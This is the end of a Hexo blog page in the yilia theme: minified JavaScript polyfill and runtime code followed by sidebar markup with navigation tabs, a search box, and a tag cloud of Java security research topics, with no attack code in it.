n=o(this,t,u),r=arguments.length>1?arguments[1]:void 0,e=i(n.length),f=void 0===r?e:Math.min(i(r),e),a=String(t);return c?c.call(n,a,f):n.slice(f-a.length,f)===a}})},function(t,n,r){"use strict";r(29)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,r){"use strict";r(29)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,r){"use strict";r(29)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,r){var e=r(1),i=r(75),o=String.fromCharCode,u=String.fromCodePoint;e(e.S+e.F*(!!u&&1!=u.length),"String",{fromCodePoint:function(t){for(var n,r=[],e=arguments.length,u=0;e>u;){if(n=+arguments[u++],i(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},function(t,n,r){"use strict";var e=r(1),i=r(148),o="includes";e(e.P+e.F*r(134)(o),"String",{includes:function(t){return!!~i(this,t,o).indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,r){"use strict";r(29)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,r){"use strict";var e=r(147)(!0);r(140)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},function(t,n,r){"use strict";r(29)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,r){var e=r(1),i=r(30),o=r(16);e(e.S,"String",{raw:function(t){for(var n=i(t.raw),r=o(n.length),e=arguments.length,u=[],c=0;r>c;)u.push(String(n[c++])),c<e&&u.push(String(arguments[c]));return u.join("")}})},function(t,n,r){var e=r(1);e(e.P,"String",{repeat:r(149)})},function(t,n,r){"use strict";r(29)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,r){"use strict";var e=r(1),i=r(16),o=r(148),u="startsWith",c=""[u];e(e.P+e.F*r(134)(u),"String",{startsWith:function(t){var n=o(this,t,u),r=i(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),e=String(t);return c?c.call(n,e,r):n.slice(r,r+e.length)===e}})},function(t,n,r){"use strict";r(29)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,r){"use strict";r(29)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,r){"use strict";r(29)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,r){"use strict";r(82)("trim",function(t){return function(){return t(this,3)}})},function(t,n,r){"use strict";var e=r(3),i=r(24),o=r(10),u=r(1),c=r(28),f=r(65).KEY,a=r(4),s=r(126),l=r(81),h=r(76),v=r(7),p=r(182),d=r(153),y=r(206),g=r(205),b=r(138),m=r(2),x=r(30),w=r(50),S=r(66),_=r(70),O=r(174),E=r(31),P=r(11),j=r(72),F=E.f,M=P.f,A=O.f,N=e.Symbol,T=e.JSON,I=T&&T.stringify,k="prototype",L=v("_hidden"),R=v("toPrimitive"),C={}.propertyIsEnumerable,D=s("symbol-registry"),U=s("symbols"),W=s("op-symbols"),G=Object[k],B="function"==typeof N,V=e.QObject,z=!V||!V[k]||!V[k].findChild,q=o&&a(function(){return 7!=_(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=F(G,n);e&&delete G[n],M(t,n,r),e&&t!==G&&M(G,n,e)}:M,K=function(t){var n=U[t]=_(N[k]);return n._k=t,n},J=B&&"symbol"==typeof N.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof N},Y=function(t,n,r){return t===G&&Y(W,n,r),m(t),n=w(n,!0),m(r),i(U,n)?(r.enumerable?(i(t,L)&&t[L][n]&&(t[L][n]=!1),r=_(r,{enumerable:S(0,!1)})):(i(t,L)||M(t,L,S(1,{})),t[L][n]=!0),q(t,n,r)):M(t,n,r)},H=function(t,n){m(t);for(var r,e=g(n=x(n)),i=0,o=e.length;o>i;)Y(t,r=e[i++],n[r]);return t},$=function(t,n){return void 0===n?_(t):H(_(t),n)},X=function(t){var n=C.call(this,t=w(t,!0));return!(this===G&&i(U,t)&&!i(W,t))&&(!(n||!i(this,t)||!i(U,t)||i(this,L)&&this[L][t])||n)},Q=function(t,n){if(t=x(t),n=w(n,!0),t!==G||!i(U,n)||i(W,n)){var r=F(t,n);return!r||!i(U,n)||i(t,L)&&t[L][n]||(r.enumerable=!0),r}},Z=function(t){for(var n,r=A(x(t)),e=[],o=0;r.length>o;)i(U,n=r[o++])||n==L||n==f||e.push(n);return e},tt=function(t){for(var n,r=t===G,e=A(r?W:x(t)),o=[],u=0;e.length>u;)!i(U,n=e[u++])||r&&!i(G,n)||o.push(U[n]);return o};B||(N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(r){this===G&&n.call(W,r),i(this,L)&&i(this[L],t)&&(this[L][t]=!1),q(this,t,S(1,r))};return o&&z&&q(G,t,{configurable:!0,set:n}),K(t)},c(N[k],"toString",function(){return this._k}),E.f=Q,P.f=Y,r(71).f=O.f=Z,r(116).f=X,r(125).f=tt,o&&!r(69)&&c(G,"propertyIsEnumerable",X,!0),p.f=function(t){return K(v(t))}),u(u.G+u.W+u.F*!B,{Symbol:N});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)v(nt[rt++]);for(var nt=j(v.store),rt=0;nt.length>rt;)d(nt[rt++]);u(u.S+u.F*!B,"Symbol",{for:function(t){return i(D,t+="")?D[t]:D[t]=N(t)},keyFor:function(t){if(J(t))return y(D,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){z=!0},useSimple:function(){z=!1}}),u(u.S+u.F*!B,"Object",{create:$,defineProperty:Y,defineProperties:H,getOwnPropertyDescriptor:Q,getOwnPropertyNames:Z,getOwnPropertySymbols:tt}),T&&u(u.S+u.F*(!B||a(function(){var t=N();return"[null]"!=I([t])||"{}"!=I({a:t})||"{}"!=I(Object(t))})),"JSON",{stringify:function(t){if(void 0!==t&&!J(t)){for(var n,r,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);return n=e[1],"function"==typeof n&&(r=n),!r&&b(n)||(n=function(t,n){if(r&&(n=r.call(this,t,n)),!J(n))return n}),e[1]=n,I.apply(T,e)}}}),N[k][R]||r(27)(N[k],R,N[k].valueOf),l(N,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},function(t,n,r){"use strict";var e=r(1),i=r(127),o=r(152),u=r(2),c=r(75),f=r(16),a=r(6),s=r(3).ArrayBuffer,l=r(146),h=o.ArrayBuffer,v=o.DataView,p=i.ABV&&s.isView,d=h.prototype.slice,y=i.VIEW,g="ArrayBuffer";e(e.G+e.W+e.F*(s!==h),{ArrayBuffer:h}),e(e.S+e.F*!i.CONSTR,g,{isView:function(t){return p&&p(t)||a(t)&&y in t}}),e(e.P+e.U+e.F*r(4)(function(){return!new h(2).slice(1,void 0).byteLength}),g,{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(u(this),t);for(var r=u(this).byteLength,e=c(t,r),i=c(void 0===n?r:n,r),o=new(l(this,h))(f(i-e)),a=new v(this),s=new v(o),p=0;e<i;)s.setUint8(p++,a.getUint8(e++));return o}}),r(74)(g)},function(t,n,r){var e=r(1);e(e.G+e.W+e.F*!r(127).ABV,{DataView:r(152).DataView})},function(t,n,r){r(55)("Float32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Float64",8,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Int16",2,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Int32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Int8",1,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Uint16",2,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Uint32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Uint8",1,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(55)("Uint8",1,function(t){return function(n,r,e){return t(this,n,r,e)}},!0)},function(t,n,r){"use strict";var e=r(166);r(118)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return e.def(this,t,!0)}},e,!1,!0)},function(t,n,r){"use strict";var e=r(1),i=r(117)(!0);e(e.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(78)("includes")},function(t,n,r){var e=r(1),i=r(143)(),o=r(3).process,u="process"==r(45)(o);e(e.G,{asap:function(t){var n=u&&o.domain;i(n?n.bind(t):t)}})},function(t,n,r){var e=r(1),i=r(45);e(e.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,n,r){var e=r(1);e(e.P+e.R,"Map",{toJSON:r(165)("Map")})},function(t,n,r){var e=r(1);e(e.S,"Math",{iaddh:function(t,n,r,e){var i=t>>>0,o=n>>>0,u=r>>>0;return o+(e>>>0)+((i&u|(i|u)&~(i+u>>>0))>>>31)|0}})},function(t,n,r){var e=r(1);e(e.S,"Math",{imulh:function(t,n){var r=65535,e=+t,i=+n,o=e&r,u=i&r,c=e>>16,f=i>>16,a=(c*u>>>0)+(o*u>>>16);return c*f+(a>>16)+((o*f>>>0)+(a&r)>>16)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{isubh:function(t,n,r,e){var i=t>>>0,o=n>>>0,u=r>>>0;return o-(e>>>0)-((~i&u|~(i^u)&i-u>>>0)>>>31)|0}})},function(t,n,r){var e=r(1);e(e.S,"Math",{umulh:function(t,n){var r=65535,e=+t,i=+n,o=e&r,u=i&r,c=e>>>16,f=i>>>16,a=(c*u>>>0)+(o*u>>>16);return c*f+(a>>>16)+((o*f>>>0)+(a&r)>>>16)}})},function(t,n,r){"use strict";var e=r(1),i=r(17),o=r(26),u=r(11);r(10)&&e(e.P+r(124),"Object",{__defineGetter__:function(t,n){u.f(i(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,r){"use strict";var e=r(1),i=r(17),o=r(26),u=r(11);r(10)&&e(e.P+r(124),"Object",{__defineSetter__:function(t,n){u.f(i(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,r){var e=r(1),i=r(176)(!0);e(e.S,"Object",{entries:function(t){return i(t)}})},function(t,n,r){var e=r(1),i=r(177),o=r(30),u=r(31),c=r(131);e(e.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,r=o(t),e=u.f,f=i(r),a={},s=0;f.length>s;)c(a,n=f[s++],e(r,n));return a}})},function(t,n,r){"use strict";var e=r(1),i=r(17),o=r(50),u=r(32),c=r(31).f;r(10)&&e(e.P+r(124),"Object",{__lookupGetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.get}while(r=u(r))}})},function(t,n,r){"use strict";var e=r(1),i=r(17),o=r(50),u=r(32),c=r(31).f;r(10)&&e(e.P+r(124),"Object",{__lookupSetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.set}while(r=u(r))}})},function(t,n,r){var e=r(1),i=r(176)(!1);e(e.S,"Object",{values:function(t){return i(t)}})},function(t,n,r){"use strict";var e=r(1),i=r(3),o=r(52),u=r(143)(),c=r(7)("observable"),f=r(26),a=r(2),s=r(68),l=r(73),h=r(27),v=r(79),p=v.RETURN,d=function(t){return null==t?void 0:f(t)},y=function(t){var n=t._c;n&&(t._c=void 0,n())},g=function(t){return void 0===t._o},b=function(t){g(t)||(t._o=void 0,y(t))},m=function(t,n){a(t),this._c=void 0,this._o=t,t=new x(this);try{var r=n(t),e=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){e.unsubscribe()}:f(r),this._c=r)}catch(n){return void t.error(n)}g(this)&&y(this)};m.prototype=l({},{unsubscribe:function(){b(this)}});var x=function(t){this._s=t};x.prototype=l({},{next:function(t){var n=this._s;if(!g(n)){var r=n._o;try{var e=d(r.next);if(e)return e.call(r,t)}catch(t){try{b(n)}finally{throw t}}}},error:function(t){var n=this._s;if(g(n))throw t;var r=n._o;n._o=void 0;try{var e=d(r.error);if(!e)throw t;t=e.call(r,t)}catch(t){try{y(n)}finally{throw t}}return y(n),t},complete:function(t){var n=this._s;if(!g(n)){var r=n._o;n._o=void 0;try{var e=d(r.complete);t=e?e.call(r,t):void 0}catch(t){try{y(n)}finally{throw t}}return y(n),t}}});var w=function(t){s(this,w,"Observable","_f")._f=f(t)};l(w.prototype,{subscribe:function(t){return new m(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||i.Promise)(function(r,e){f(t);var i=n.subscribe({next:function(n){try{return t(n)}catch(t){e(t),i.unsubscribe()}},error:e,complete:r})})}}),l(w,{from:function(t){var n="function"==typeof this?this:w,r=d(a(t)[c]);if(r){var e=a(r.call(t));return e.constructor===n?e:new n(function(t){return e.subscribe(t)})}return new n(function(n){var r=!1;return u(function(){if(!r){try{if(v(t,!1,function(t){if(n.next(t),r)return p})===p)return}catch(t){if(r)throw t;return void n.error(t)}n.complete()}}),function(){r=!0}})},of:function(){for(var t=0,n=arguments.length,r=Array(n);t<n;)r[t]=arguments[t++];return new("function"==typeof this?this:w)(function(t){var n=!1;return u(function(){if(!n){for(var e=0;e<r.length;++e)if(t.next(r[e]),n)return;t.complete()}}),function(){n=!0}})}}),h(w.prototype,c,function(){return this}),e(e.G,{Observable:w}),r(74)("Observable")},function(t,n,r){var e=r(54),i=r(2),o=e.key,u=e.set;e.exp({defineMetadata:function(t,n,r,e){u(t,n,i(r),o(e))}})},function(t,n,r){var e=r(54),i=r(2),o=e.key,u=e.map,c=e.store;e.exp({deleteMetadata:function(t,n){var r=arguments.length<3?void 0:o(arguments[2]),e=u(i(n),r,!1);if(void 0===e||!e.delete(t))return!1;if(e.size)return!0;var f=c.get(n);return f.delete(r),!!f.size||c.delete(n)}})},function(t,n,r){var e=r(185),i=r(161),o=r(54),u=r(2),c=r(32),f=o.keys,a=o.key,s=function(t,n){var r=f(t,n),o=c(t);if(null===o)return r;var u=s(o,n);return u.length?r.length?i(new e(r.concat(u))):u:r};o.exp({getMetadataKeys:function(t){return s(u(t),arguments.length<2?void 0:a(arguments[1]))}})},function(t,n,r){var e=r(54),i=r(2),o=r(32),u=e.has,c=e.get,f=e.key,a=function(t,n,r){if(u(t,n,r))return c(t,n,r);var e=o(n);return null!==e?a(t,e,r):void 0};e.exp({getMetadata:function(t,n){return a(t,i(n),arguments.length<3?void 0:f(arguments[2]))}})},function(t,n,r){var e=r(54),i=r(2),o=e.keys,u=e.key;e.exp({getOwnMetadataKeys:function(t){
return o(i(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,r){var e=r(54),i=r(2),o=e.get,u=e.key;e.exp({getOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},function(t,n,r){var e=r(54),i=r(2),o=r(32),u=e.has,c=e.key,f=function(t,n,r){if(u(t,n,r))return!0;var e=o(n);return null!==e&&f(t,e,r)};e.exp({hasMetadata:function(t,n){return f(t,i(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,r){var e=r(54),i=r(2),o=e.has,u=e.key;e.exp({hasOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},function(t,n,r){var e=r(54),i=r(2),o=r(26),u=e.key,c=e.set;e.exp({metadata:function(t,n){return function(r,e){c(t,n,(void 0!==e?i:o)(r),u(e))}}})},function(t,n,r){var e=r(1);e(e.P+e.R,"Set",{toJSON:r(165)("Set")})},function(t,n,r){"use strict";var e=r(1),i=r(147)(!0);e(e.P,"String",{at:function(t){return i(this,t)}})},function(t,n,r){"use strict";var e=r(1),i=r(46),o=r(16),u=r(122),c=r(120),f=RegExp.prototype,a=function(t,n){this._r=t,this._s=n};r(139)(a,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),e(e.P,"String",{matchAll:function(t){if(i(this),!u(t))throw TypeError(t+" is not a regexp!");var n=String(this),r="flags"in f?String(t.flags):c.call(t),e=new RegExp(t.source,~r.indexOf("g")?r:"g"+r);return e.lastIndex=o(t.lastIndex),new a(e,n)}})},function(t,n,r){"use strict";var e=r(1),i=r(181);e(e.P,"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,r){"use strict";var e=r(1),i=r(181);e(e.P,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,r){"use strict";r(82)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,r){"use strict";r(82)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,r){r(153)("asyncIterator")},function(t,n,r){r(153)("observable")},function(t,n,r){var e=r(1);e(e.S,"System",{global:r(3)})},function(t,n,r){for(var e=r(155),i=r(28),o=r(3),u=r(27),c=r(80),f=r(7),a=f("iterator"),s=f("toStringTag"),l=c.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],v=0;v<5;v++){var p,d=h[v],y=o[d],g=y&&y.prototype;if(g){g[a]||u(g,a,l),g[s]||u(g,s,d),c[d]=l;for(p in e)g[p]||i(g,p,e[p],!0)}}},function(t,n,r){var e=r(1),i=r(151);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,n,r){var e=r(3),i=r(1),o=r(121),u=r(207),c=e.navigator,f=!!c&&/MSIE .\./.test(c.userAgent),a=function(t){return f?function(n,r){return t(o(u,[].slice.call(arguments,2),"function"==typeof n?n:Function(n)),r)}:t};i(i.G+i.B+i.F*f,{setTimeout:a(e.setTimeout),setInterval:a(e.setInterval)})},function(t,n,r){r(330),r(269),r(271),r(270),r(273),r(275),r(280),r(274),r(272),r(282),r(281),r(277),r(278),r(276),r(268),r(279),r(283),r(284),r(236),r(238),r(237),r(286),r(285),r(256),r(266),r(267),r(257),r(258),r(259),r(260),r(261),r(262),r(263),r(264),r(265),r(239),r(240),r(241),r(242),r(243),r(244),r(245),r(246),r(247),r(248),r(249),r(250),r(251),r(252),r(253),r(254),r(255),r(317),r(322),r(329),r(320),r(312),r(313),r(318),r(323),r(325),r(308),r(309),r(310),r(311),r(314),r(315),r(316),r(319),r(321),r(324),r(326),r(327),r(328),r(231),r(233),r(232),r(235),r(234),r(220),r(218),r(224),r(221),r(227),r(229),r(217),r(223),r(214),r(228),r(212),r(226),r(225),r(219),r(222),r(211),r(213),r(216),r(215),r(230),r(155),r(302),r(307),r(184),r(303),r(304),r(305),r(306),r(287),r(183),r(185),r(186),r(342),r(331),r(332),r(337),r(340),r(341),r(335),r(338),r(336),r(339),r(333),r(334),r(288),r(289),r(290),r(291),r(292),r(295),r(293),r(294),r(296),r(297),r(298),r(299),r(301),r(300),r(343),r(369),r(372),r(371),r(373),r(374),r(370),r(375),r(376),r(354),r(357),r(353),r(351),r(352),r(355),r(356),r(346),r(368),r(377),r(345),r(347),r(349),r(348),r(350),r(359),r(360),r(362),r(361),r(364),r(363),r(365),r(366),r(367),r(344),r(358),r(380),r(379),r(378),t.exports=r(52)},function(t,n){function r(t,n){if("string"==typeof n)return t.insertAdjacentHTML("afterend",n);var r=t.nextSibling;return r?t.parentNode.insertBefore(n,r):t.parentNode.appendChild(n)}t.exports=r},,,,,,,,,function(t,n,r){(function(n,r){!function(n){"use strict";function e(t,n,r,e){var i=n&&n.prototype instanceof o?n:o,u=Object.create(i.prototype),c=new p(e||[]);return u._invoke=s(t,r,c),u}function i(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}function o(){}function u(){}function c(){}function f(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function a(t){function n(r,e,o,u){var c=i(t[r],t,e);if("throw"!==c.type){var f=c.arg,a=f.value;return a&&"object"==typeof a&&m.call(a,"__await")?Promise.resolve(a.__await).then(function(t){n("next",t,o,u)},function(t){n("throw",t,o,u)}):Promise.resolve(a).then(function(t){f.value=t,o(f)},u)}u(c.arg)}function e(t,r){function e(){return new Promise(function(e,i){n(t,r,e,i)})}return o=o?o.then(e,e):e()}"object"==typeof r&&r.domain&&(n=r.domain.bind(n));var o;this._invoke=e}function s(t,n,r){var e=P;return function(o,u){if(e===F)throw new Error("Generator is already running");if(e===M){if("throw"===o)throw u;return y()}for(r.method=o,r.arg=u;;){var c=r.delegate;if(c){var f=l(c,r);if(f){if(f===A)continue;return f}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(e===P)throw e=M,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);e=F;var a=i(t,n,r);if("normal"===a.type){if(e=r.done?M:j,a.arg===A)continue;return{value:a.arg,done:r.done}}"throw"===a.type&&(e=M,r.method="throw",r.arg=a.arg)}}}function l(t,n){var r=t.iterator[n.method];if(r===g){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=g,l(t,n),"throw"===n.method))return A;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var e=i(r,t.iterator,n.arg);if("throw"===e.type)return n.method="throw",n.arg=e.arg,n.delegate=null,A;var o=e.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=g),n.delegate=null,A):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,A)}function h(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function v(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(h,this),this.reset(!0)}function d(t){if(t){var n=t[w];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,e=function n(){for(;++r<t.length;)if(m.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=g,n.done=!0,n};return e.next=e}}return{next:y}}function y(){return{value:g,done:!0}}var g,b=Object.prototype,m=b.hasOwnProperty,x="function"==typeof Symbol?Symbol:{},w=x.iterator||"@@iterator",S=x.asyncIterator||"@@asyncIterator",_=x.toStringTag||"@@toStringTag",O="object"==typeof t,E=n.regeneratorRuntime;if(E)return void(O&&(t.exports=E));E=n.regeneratorRuntime=O?t.exports:{},E.wrap=e;var P="suspendedStart",j="suspendedYield",F="executing",M="completed",A={},N={};N[w]=function(){return this};var T=Object.getPrototypeOf,I=T&&T(T(d([])));I&&I!==b&&m.call(I,w)&&(N=I);var k=c.prototype=o.prototype=Object.create(N);u.prototype=k.constructor=c,c.constructor=u,c[_]=u.displayName="GeneratorFunction",E.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===u||"GeneratorFunction"===(n.displayName||n.name))},E.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,c):(t.__proto__=c,_ in t||(t[_]="GeneratorFunction")),t.prototype=Object.create(k),t},E.awrap=function(t){return{__await:t}},f(a.prototype),a.prototype[S]=function(){return this},E.AsyncIterator=a,E.async=function(t,n,r,i){var o=new a(e(t,n,r,i));return E.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},f(k),k[_]="Generator",k.toString=function(){return"[object Generator]"},E.keys=function(t){var n=[];for(var r in t)n.push(r);return n.reverse(),function r(){for(;n.length;){var e=n.pop();if(e in t)return r.value=e,r.done=!1,r}return r.done=!0,r}},E.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=g,this.done=!1,this.delegate=null,this.method="next",this.arg=g,this.tryEntries.forEach(v),!t)for(var n in this)"t"===n.charAt(0)&&m.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=g)},stop:function(){this.done=!0;var t=this.tryEntries[0],n=t.completion;if("throw"===n.type)throw n.arg;return this.rval},dispatchException:function(t){function n(n,e){return o.type="throw",o.arg=t,r.next=n,e&&(r.method="next",r.arg=g),!!e}if(this.done)throw t;for(var r=this,e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e],o=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=m.call(i,"catchLoc"),c=m.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&m.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var i=e;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=n,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),A},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),v(r),A}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;v(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:d(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=g),A}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(n,function(){return this}(),r(158))}])</script><script src="/./main.0cf68a.js"></script><script>!function(){!function(e){var t=document.createElement("script");document.getElementsByTagName("body")[0].appendChild(t),t.setAttribute("src",e)}("/slider.e37972.js")}()</script>


    
<div class="tools-col" q-class="show:isShow,hide:isShow|isFalse" q-on="click:stop(e)">
  <div class="tools-nav header-menu">
    
    
      
      
      
    
      
      
      
    
      
      
      
    
    

    <ul style="width: 70%">
    
    
      
      <li style="width: 33.333333333333336%" q-on="click: openSlider(e, 'innerArchive')"><a href="javascript:void(0)" q-class="active:innerArchive">所有文章</a></li>
      
        
      
      <li style="width: 33.333333333333336%" q-on="click: openSlider(e, 'friends')"><a href="javascript:void(0)" q-class="active:friends">友链</a></li>
      
        
      
      <li style="width: 33.333333333333336%" q-on="click: openSlider(e, 'aboutme')"><a href="javascript:void(0)" q-class="active:aboutme">关于我</a></li>
      
        
    </ul>
  </div>
  <div class="tools-wrap">
    
    	<section class="tools-section tools-section-all" q-show="innerArchive">
        <div class="search-wrap">
          <input class="search-ipt" q-model="search" type="text" placeholder="find something…">
          <i class="icon-search icon" q-show="search|isEmptyStr"></i>
          <i class="icon-close icon" q-show="search|isNotEmptyStr" q-on="click:clearChose(e)"></i>
        </div>
        <div class="widget tagcloud search-tag">
          <p class="search-tag-wording">tag:</p>
          <label class="search-switch">
            <input type="checkbox" q-on="click:toggleTag(e)" q-attr="checked:showTags">
          </label>
          <ul class="article-tag-list" q-show="showTags">
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color2">ysoserial学习</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color4">java代码相关</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color4">golang工具</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">渗透技巧</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color4">java反序列化</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color1">java反序列化分析</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">C2相关</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color1">Weblogic相关</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">Xstream相关</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color2">java相关</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">实战攻防</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">工具分析</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color2">java知识</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">安全工具</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">漏洞分析</a>
              </li>
             
              <li class="article-tag-list-item">
                <a href="javascript:void(0)" class="js-tag color5">漏洞利用</a>
              </li>
            
            <div class="clearfix"></div>
          </ul>
        </div>
        <ul class="search-ul">
          <p q-show="jsonFail" style="padding: 20px; font-size: 12px;">
            缺失模块。<br/>1、请确保node版本大于6.2<br/>2、在博客根目录（注意不是yilia根目录）执行以下命令：<br/> npm i hexo-generator-json-content --save<br/><br/>
            3、在根目录_config.yml里添加配置：
<pre style="font-size: 12px;" q-show="jsonFail">
  jsonContent:
    meta: false
    pages: false
    posts:
      title: true
      date: true
      path: true
      text: false
      raw: false
      content: false
      slug: false
      updated: false
      comments: false
      link: false
      permalink: false
      excerpt: false
      categories: false
      tags: true
